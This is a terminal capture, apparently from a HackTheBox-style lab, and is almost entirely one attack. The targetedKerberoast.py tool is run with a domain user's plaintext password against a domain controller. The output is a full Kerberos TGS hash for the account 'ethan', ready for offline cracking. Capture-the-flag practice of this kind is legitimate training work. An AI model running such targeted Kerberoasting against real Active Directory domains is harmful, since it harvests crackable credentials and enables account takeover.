 ┌─[axk8@kali2708]─[~/GitHub/targetedKerberoast]
└─$ python3 targetedKerberoast.py -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb -d administrator.htb --request-user ethan --dc-host DC.administrator.htb
[*] Starting kerberoast attacks
[*] Attacking user (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$35745254650e70630c9c393f9ba9e547$8960f397013fccc6117735a339b1536a68af80c39ef2bf3a8f7f01
dbd5f31190a8fc5edb4a2035868bfd9fed333b0b7ab3c66bd78d8fc894506a0561c4bbba5a3d3fdd4dcccd17723b59957f3d579194399a1a696ec48d1b394e1be2d771476c31fd912e5db
0498cc505b6e8c67b60ecf6ba84dd08837f7694439f427bc0a455aa92fc05ddf82f3cfe4806aaa2031663e18a6373a89806ccc1cf4d10e8f34c7a501241f1215691eca782071f5f808abc
6ecc7580fac5e91cc32ef21ce5884a6d5636f64c9c23068b1729f51af77654104dd3d5b97b75c5bd0bea6cda4c6fb9afe3c542ee309d5745a0ef654358accf8221f935212436940b88d56
1759227cb68241ea6d7ebbf97251b6f615dc46a1ce75ff324bc16cceb1d27feacf6fc4640e0b0e2c8beb95baa6bb5efb0c80eac7cc8e7539ca6546d910e8706ca66cba785daf24feb489f
d6e85e983b4ed8f914a4ffb7f503082de3bea9ecf98a24a11ac131f3353d995d3e72a89cb532a7336ec5b95ff28f847091e4c77555252ada246488ad48600b1cd852329dfd033cd2e557a
0ae0356eafeb25e7426faa625f67d63ed0c478f8e09919bbb63108f4f6d77df62eed8062bc0d7d5952f494c732ea39309a05ba54445343e61f1c4b70e3a443e2875de30341ee45202a4c5
663f4489fd8bd4dcd780d70835a83b2ab0a8e782a9a9c8f72f38195b9975afd0b4345b3df96a7018e1b14cf948762f8c32a51d5834afdb3c92bc30cd15e653da271b814e77ac1cb3e60ca
73fa4c11d018fded3baff10fa7a0230e12ac1e870037ad06ab7f20a03b3e94ee6106b1a0283976186fdfcac5d29f554d90cbc4682b3b78ce86fc57ac5ee6fd6ab7baaa47b241f105e426f
6d90795d2cba6cbd4ea91a392ee7e400f256ecc599da7ea49ac8d5d9bedd601a4bc6aa7badcd74b4ab827cfcaf831b19c5769742fd4d41313b550740aa451e8093d466ac0910b0442defc
26a74165c434c2eb52791d5e1ab554ecda0ea8eb82b764c46f3fcd1c1920ab5f170caa9113df4f00f5d71ab44ce951ece03d8e67c83755bf617150d30acd304bfdf2364734ad8b8f98cf1
5986f99a7fe629c12b0069189d6072a7734807b7613cb43ea760174ed157416e627f028b3635bb7c386e5916e0849485ae1fc2fa0b2073f304322e98427a5da841157b97ab74a11a45244
7c595bf138d2cf1b3e21bd657ba45a5a91160455206a30ac2ba0b86c1ab946ad96591a4a4c8925c4c44ed385f6718f2e18919a57c37ad252dbd9cc025
┌─[axk8@kali2708]─[~/GitHub/targetedKerberoast]
└─$